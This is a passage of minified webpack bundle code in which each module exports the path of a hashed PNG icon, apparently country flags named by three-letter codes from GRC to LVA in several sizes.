strict";e.exports=t.p+"GRC_86x86@2x-3f9d17c0b2243776c9ce.png"},115338:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_13x13@2x-80e8df42f99f9fb28bc0.png"},918160:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_21x21@2x-091b48df0577aae5d2fc.png"},96840:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_32x32@2x-1cd572c7b388ca950051.png"},492140:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_43x43@2x-143842f9e412ad7de682.png"},568886:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_64x64@2x-89b9ef4ce89febac7844.png"},556462:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_86x86@2x-3d3b32959c080649817d.png"},528978:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_13x13@2x-248025e0f690dd061505.png"},393272:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_21x21@2x-817cfb3b05d89ad2a7af.png"},632560:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_32x32@2x-5130946c5e649098a0d6.png"},708532:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_43x43@2x-36f44b42499ead8377af.png"},55294:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_64x64@2x-ab854eac6ce0432b8baa.png"},760054:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_86x86@2x-d42e0163dd746f46c655.png"},536547:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_13x13@2x-8ebbacb6ee3b027e9f39.png"},484989:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_21x21@2x-97fe0008572051123e65.png"},855049:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_32x32@2x-d6ff154c23952ce1cbe9.png"},836561:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_43x43@2x-0f412adfd28231f3dcd3.png"},473903:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_64x64@2x-13fdc3c2ed640727c51d.png"},23447:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_86x86@2x-a27c75f5587457820a1e.png"},465823:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_13x13@2x-94b9c6551be31fab94c5.png"},979689:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_21x21@2x-df5f3575ed4f5b9ea983.png"},186933:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_32x32@2x-ea084ac25bc93fa25f7d.png"},498605:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_43x43@2x-f8a7eb1232091cf050fb.png"},825611:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_64x64@2x-f07b263d63da22be426e.png"},97827:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_86x86@2x-3f649d96ea5f5f168506.png"},245190:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_13x13@2x-af165f679d57319ec6a2.png"},994444:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_21x21@2x-bf05c071084ea57e563e.png"},897300:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_32x32@2x-c53e72f0cf6b56beb042.png"},630968:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_43x43@2x-f781c947163bfd6f2b2f.png"},149010:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_64x64@2x-d9122c6f0f360470ac3b.png"},603050:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_86x86@2x-b2ae2591cc3435606465.png"},707746:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_13x13@2x-cc790641e344b50a2467.png"},37320:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_21x21@2x-2b9ba781b2f163c5a16f.png"},294784:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_32x32@2x-34b40da628d120a2e27c.png"},146436:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_43x43@2x-94930b5b85d0678b4c69.png"},195854:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_64x64@2x-2d1c4b2b16ddccd1f96d.png"},868742:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_86x86@2x-78d5ec1331cae4bb469e.png"},141739:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_13x13@2x-57533aefd3ed96a1e901.png"},579589:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_21x21@2x-13afc21d1cfc9897095f.png"},594193:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_32x32@2x-f57f828d937fd1ed0ac9.png"},459033:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_43x43@2x-0d63dd31fd8d3223434d.png"},83127:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_64x64@2x-2e2a89bccb87f566cba8.png"},170687:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_86x86@2x-47d3aa9fe41c0230f7e6.png"},969876:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_13x13@2x-68836bb6d9127da4e832.png"},412266:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_21x21@2x-76257e142360fa1a80ab.png"},384554:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_32x32@2x-a74900b3dcb8b019340e.png"},818686:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_43x43@2x-f1d48518a4dcc329774f.png"},453320:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_64x64@2x-5a614e67b127772ae664.png"},316944:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_86x86@2x-fe98987bb6887ebd76a1.png"},52055:(e,s,t)=>{"use strict";e.exports=t.p+"HND_13x13@2x-57fb16ad03b1e8e24aa2.png"},640737:(e,s,t)=>{"use strict";e.exports=t.p+"HND_21x21@2x-5e74c84069a4b28cfcc0.png"},496877:(e,s,t)=>{"use strict";e.exports=t.p+"HND_32x32@2x-804fe3eea7a3d1b38b07.png"},813413:(e,s,t)=>{"use strict";e.exports=t.p+"HND_43x43@2x-b5891a00abdbc83f5ea1.png"},113667:(e,s,t)=>{"use strict";e.exports=t.p+"HND_64x64@2x-259fcaf0121ad02cbb9e.png"},765243:(e,s,t)=>{"use strict";e.exports=t.p+"HND_86x86@2x-ff939cccce6781cc3d2c.png"},654705:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_13x13@2x-cf5de951cf3d168e49a0.png"},136075:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_21x21@2x-52d738435dcb3994c2bb.png"},615591:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_32x32@2x-109f6c7674901d5d0202.png"},168671:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_43x43@2x-b9ba707bae3b5bc91c26.png"},779525:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_64x64@2x-bcc3f143d71a85bd84e9.png"},609973:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_86x86@2x-fc2e380acf541b878312.png"},562890:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_13x13@2x-fee681dc380469954a0a.png"},539536:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_21x21@2x-36fb5288509c33ad5066.png"},116424:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_32x32@2x-b2e19be4978c82d36a1f.png"},654700:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_43x43@2x-f979266feb2df0554f7e.png"},228918:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_64x64@2x-00265d7b33a1f590208c.png"},617262:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_86x86@2x-f637156ec99b402eca22.png"},11226:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_13x13@2x-47749a56e55857af81ba.png"},549920:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_21x21@2x-38dba31feac518bc3a86.png"},404696:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_32x32@2x-abb211e6a69d87d2f42e.png"},308988:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_43x43@2x-f6304e716f14625b0938.png"},377862:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_64x64@2x-d63b6a04bfbee5f3954a.png"},319742:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_86x86@2x-052f73015fe79002984c.png"},732656:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_13x13@2x-870daa5c5089a39e680b.png"},465094:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_21x21@2x-e30a0a7a76cab32f71e9.png"},889158:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_32x32@2x-7621a60d7a3252a9a8e4.png"},47018:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_43x43@2x-3ef4d9fc054a845cab94.png"},702676:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_64x64@2x-6477746331f4263aaea2.png"},784956:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_86x86@2x-08605bd53382bda6544a.png"},594557:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_13x13@2x-3b75ff7d13afe623f33c.png"},381287:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_21x21@2x-2a5f8e0dcb0b72947636.png"},473811:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_32x32@2x-bcb0af13a6183eeb8ec0.png"},899867:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_43x43@2x-4ad73e49f1ca1218dc86.png"},456481:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_64x64@2x-15c168e068e94de5d795.png"},914081:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_86x86@2x-1af6c312367fe1826229.png"},517892:(e,s,t)=>{"use strict";e.exports=t.p+"IND_13x13@2x-7cf2cefba3e449915cd0.png"},61402:(e,s,t)=>{"use strict";e.exports=t.p+"IND_21x21@2x-b5d036a8511d433339ce.png"},509146:(e,s,t)=>{"use strict";e.exports=t.p+"IND_32x32@2x-ff7f129e031c94a4b6df.png"},174958:(e,s,t)=>{"use strict";e.exports=t.p+"IND_43x43@2x-5c768ca69afd915423bf.png"},370296:(e,s,t)=>{"use strict";e.exports=t.p+"IND_64x64@2x-a22a21b23a547a6aee94.png"},331136:(e,s,t)=>{"use strict";e.exports=t.p+"IND_86x86@2x-a4745a9d8722e51566a8.png"},797309:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_13x13@2x-8fabd7eaff2af83d8e06.png"},202663:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_21x21@2x-3e46b91e309c13500f95.png"},690387:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_32x32@2x-9db63d2583d7b990c75a.png"},805595:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_43x43@2x-0e70e9b4db3490affbab.png"},867297:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_64x64@2x-e87f478126a0d949ced4.png"},664225:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_86x86@2x-6aa626e6dadf608ffd75.png"},968936:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_13x13@2x-a9cf6db16574b7387e72.png"},502174:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_21x21@2x-ac1bbfaf3c626c7220fb.png"},827294:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_32x32@2x-2a5ddb4574fa41b05ec3.png"},679490:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_43x43@2x-9581914eeea78b92a5bc.png"},135148:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_64x64@2x-37ec381e7592657c7477.png"},863604:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_86x86@2x-c60fe29cb39c29834249.png"},77678:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_13x13@2x-60a589e9b58d60603b1c.png"},659060:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_21x21@2x-d76d2a2a27b2af488007.png"},245628:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_32x32@2x-45d36dc7924f87c15378.png"},632448:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_43x43@2x-a5f4230b48a297ee4a4e.png"},820474:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_64x64@2x-ecea296cbdbda8458790.png"},338034:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_86x86@2x-96a6bda59d21ed6a6ad3.png"},197235:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_13x13@2x-1269836d62a7ec760fe2.png"},222541:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_21x21@2x-61b63bd61c579bf67217.png"},307353:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_32x32@2x-c3d70f52db85fc535a5b.png"},60577:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_43x43@2x-c5635d83b75f9ad261cc.png"},782399:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_64x64@2x-e9764564f9d86002fce3.png"},762599:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_86x86@2x-8071d6b942ac0d2c2c1a.png"},369313:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_13x13@2x-d4a703e44573f8cd01db.png"},42171:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_21x21@2x-f4375591b90525681aa4.png"},791575:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_32x32@2x-67439a94b734a11738de.png"},211983:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_43x43@2x-6449646fef44b961cfb2.png"},444789:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_64x64@2x-8f36059fd2a45084c8c1.png"},700581:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_86x86@2x-cca3523473b47d921acf.png"},140191:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_13x13@2x-3b7b5716879e2effd4f6.png"},557737:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_21x21@2x-535dabb57f3e9b7e7928.png"},341301:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_32x32@2x-a578d8f7a5e6af902ebb.png"},618093:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_43x43@2x-ac8b7fd46edf1ffe310c.png"},245835:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_64x64@2x-fe75802aa486e849ed4e.png"},585123:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_86x86@2x-986efe84f8c1e47f6cd0.png"},4297:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_13x13@2x-a5a05945e89cc4977ad9.png"},91171:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_21x21@2x-0a9bb8a0725758c16b05.png"},157311:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_32x32@2x-cadf318ba925ce0fee77.png"},70455:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_43x43@2x-2e0b16f487e37f331559.png"},184797:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_64x64@2x-3de5a10489c1b75930ae.png"},315053:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_86x86@2x-4ed188ab8c7a49c919df.png"},3873:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_13x13@2x-0d55913c144f129d1a40.png"},964027:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_21x21@2x-1a7e02c1a7e0760e2e42.png"},696407:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_32x32@2x-5f9137366b5749b3e2a9.png"},989519:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_43x43@2x-73efab95e4ba8dcfddbe.png"},697269:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_64x64@2x-3ea8fd485c5a0fcd3a1f.png"},435237:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_86x86@2x-99fccc50f86a5e513284.png"},155081:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_13x13@2x-95b64a04f87175df0dac.png"},725603:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_21x21@2x-77360a5bf240f7e672b7.png"},791743:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_32x32@2x-1c14bd818d26b2006b05.png"},704887:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_43x43@2x-b316aa1e485b37389840.png"},819229:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_64x64@2x-c19afbe1f4fc4146e403.png"},949485:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_86x86@2x-1d7e3b7f4daa58353104.png"},42310:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_13x13@2x-b7d3548dc4000123b1c7.png"},791564:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_21x21@2x-169fcfda06cc32e1a1a6.png"},178068:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_32x32@2x-c5fd74f5272a272988e4.png"},428088:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_43x43@2x-524b66351fbcac6616f9.png"},946130:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_64x64@2x-7102989208eb5c7fa55e.png"},400170:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_86x86@2x-bde049974efbddf1e962.png"},877665:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_13x13@2x-437244152c9e3de1f3bb.png"},550523:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_21x21@2x-f83d7e4b778e2c5f70f9.png"},299927:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_32x32@2x-987cb8b48b0300aeef0a.png"},720335:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_43x43@2x-9d7ad0166a45a48f7648.png"},953141:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_64x64@2x-97ac967f9710fa8b7033.png"},208933:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_86x86@2x-e52e98981ad3c242a918.png"},129915:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_13x13@2x-3cc4d524f72e42a8d8bb.png"},984405:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_21x21@2x-30ea2e854b3124d163f6.png"},448673:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_32x32@2x-0deb40f4a223d12c3465.png"},629737:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_43x43@2x-12410ba710d9f2f77501.png"},106183:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_64x64@2x-b58bcbee3289e5b7b85b.png"},229263:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_86x86@2x-b5441a4a610aa22f5a20.png"},632627:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_13x13@2x-1fdc3541facd0fd97b3d.png"},344781:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_21x21@2x-c0d3fa5507006c09a49a.png"},30745:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_32x32@2x-f4c250f2af6b2e220524.png"},191521:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_43x43@2x-59d0c45dcf5ba80124a7.png"},997311:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_64x64@2x-e81429994e66641396c4.png"},482983:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_86x86@2x-fe53905d10becb8caa2b.png"},527293:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_13x13@2x-2e5866920b4a6ac38387.png"},932647:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_21x21@2x-232156afeb7a60522ca9.png"},420371:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_32x32@2x-d59610abe37a17da8cd5.png"},535579:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_43x43@2x-dff73a932fb22e6871d6.png"},597281:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_64x64@2x-cc8744e85391c99533e2.png"},394209:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_86x86@2x-bd131a26a587f2995133.png"},120211:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_13x13@2x-e48c727ab6bfd3f1761d.png"},918893:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_21x21@2x-8da933feb110bb175c28.png"},516345:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_32x32@2x-caebfa23f207bcef6f90.png"},580097:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_43x43@2x-0ab3db47b7693e0f68e3.png"},162847:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_64x64@2x-8ee47fe30e88b051847b.png"},800455:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_86x86@2x-3eeb43ebc2c3de9b97e0.png"},751851:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_13x13@2x-7662d77256255cf73ec0.png"},570245:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_21x21@2x-68537a08d2abcff62cb3.png"},975249:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_32x32@2x-f813d17c1d9d92eaf757.png"},857241:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_43x43@2x-7ff68abfa8caedd481d7.png"},73783:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_64x64@2x-8419587182e248d7590c.png"},207743:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_86x86@2x-55f3213768924ca473c9.png"},142061:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_13x13@2x-eaa7f970bce6c62fa49d.png"},351703:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_21x21@2x-3389a59f3311d6a03a92.png"},362819:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_32x32@2x-15f0a25ab5129b5ca339.png"},526923:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_43x43@2x-5cd7711bb38d15ddabe1.png"},291089:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_64x64@2x-9866c62f3d5c1438badb.png"},88017:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_86x86@2x-c9ad9c055b8ef7ff789c.png"},731117:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_13x13@2x-08dd0cf7fdabf51e029c.png"},940759:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_21x21@2x-6d1b159a0a1c020b2a10.png"},435523:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_32x32@2x-b1c7f7db565e5bba675f.png"},115979:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_43x43@2x-6625ee4fb124c79c1c50.png"},363793:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_64x64@2x-0e048f35e37f3721fa14.png"},677073:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_86x86@2x-54d4cff9b14a19a38ae4.png"},22275:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_13x13@2x-61ba79b3dcab0f5e413c.png"},69277:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_21x21@2x-1ce22f9232b8d8a7c9b8.png"},921641:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_32x32@2x-edf7cd5dd0470cb504c0.png"},488305:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_43x43@2x-3cccb194ac3f6ee5d90e.png"},25487:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_64x64@2x-acd9ad57cb0ce291dcb0.png"},744759:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_86x86@2x-ed21f418d8e3bb93386f.png"},350545:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_13x13@2x-d6d2d4912c9b84f76764.png"},706539:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_21x21@2x-e4f31aa2b285c6434495.png"},626951:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_32x32@2x-e6cff654cb4d77a33090.png"},416063:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_43x43@2x-3584f574b601b6f360f6.png"},612069:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_64x64@2x-fd003c504383d547433b.png"},991893:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_86x86@2x-1e21ef9ccf7ecd6d25d7.png"},11293:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_13x13@2x-761a583e76ce613483e6.png"},906631:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_21x21@2x-8195f095958110ac994b.png"},239091:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_32x32@2x-766287b0efd8ec1b3af4.png"},274491:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_43x43@2x-7536563e0018966e97a4.png"},115841:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_64x64@2x-80caa736e1063e760481.png"},912769:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_86x86@2x-db8959804dba15a9251b.png"},285825:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_13x13@2x-9915eb80dc0243b6773e.png"},901019:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_21x21@2x-67bfcbf222903936b7d5.png"},107191:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_32x32@2x-7cd7fdca91115888869f.png"},527599:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_43x43@2x-f6b8cbac3ac8088d3deb.png"},62101:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_64x64@2x-df436405ea3997bf1af0.png"},89349:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_86x86@2x-977265e4c7c6355ec7dc.png"},52948:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_13x13@2x-f6d2f2643e6d8137ae5f.png"},399786:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_21x21@2x-91d64b537e05154c3d67.png"},467626:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_32x32@2x-89f1f5d4590ffadf4900.png"},139134:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_43x43@2x-3766488b14a1f49531cb.png"},155848:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_64x64@2x-7d42e4bdea9a5b12aaec.png"},621264:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_86x86@2x-0c6f6e361ed8a8c5531a.png"},696769:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_13x13@2x-70f1b21e6a7ecc5ff209.png"},311963:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_21x21@2x-7506db90bcb01189fe56.png"},34487:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_32x32@2x-fc5ed06077efd06c1d1b.png"},454895:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_43x43@2x-9867b7614cac0a011e16.png"},989397:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_64x64@2x-32a55d9198575decf152.png"},500293:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_86x86@2x-451ba627fda06641bcc6.png"},457923:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_13x13@2x-7573bb1667372ac46ab8.png"},504925:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_21x21@2x-8a9b50da212a5a96c265.png"},840937:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_32x32@2x-11f61bc070b02a755d87.png"},407601:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_43x43@2x-4ff328fbf30ac6452756.png"},461135:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_64x64@2x-257f9f84644eaccc1bff.png"},180407:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_86x86@2x-59be8480a07d42e39182.png"},921689:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_13x13@2x-01fa76f08bc4deff20f3.png"},794035:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_21x21@2x-55d926e9c254bf260ddb.png"},408527:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_32x32@2x-22fb6ceb67097298e974.png"},64263:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_43x43@2x-10ec2ff6eca6c3b79932.png"},936493:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_64x64@2x-f1eac2c899d46213307e.png"},795261:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_86x86@2x-49acb0e4fcd569147334.png"},451231:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_13x13@2x-a45d9d6a9ad078a5b601.png"},385129:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_21x21@2x-7e52a5b17a9ac086b99f.png"},168693:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_32x32@2x-436945e600f91418ebdd.png"},445485:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_43x43@2x-899097865a6072a55a80.png"},73227:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_64x64@2x-8ae2e284e74aaa5762b6.png"},412515:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_86x86@2x-620391abbeb8e69c3589.png"},868946:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_13x13@2x-e79f714a484b6e67c3bb.png"},636920:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_21x21@2x-e129ad9382ec3f3e67aa.png"},193008:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_32x32@2x-ecc4914fc790b24b6a7c.png"},859124:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_43x43@2x-a4e2527bfe8b44885824.png"},850430:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_64x64@2x-e63baff15eb1aa5d993e.png"},871990:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_86x86@2x-39dcfbffe6323fa326b9.png"},165212:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_13x13@2x-ef62bd5aa249c7defb22.png"},673138:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_21x21@2x-9de76130b4c3324c3d63.png"},952882:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_32x32@2x-6e225ac6494ff70ea0fb.png"},793478:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_43x43@2x-e9d22d9902bb2f4f1f09.png"},550640:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_64x64@2x-71cb4a70119c160ce076.png"},897464:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_86x86@2x-681fe85b5cffda667120.png"},134568:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_13x13@2x-fe1d6639965b82684c03.png"},667806:(e,s,t)=>{"use 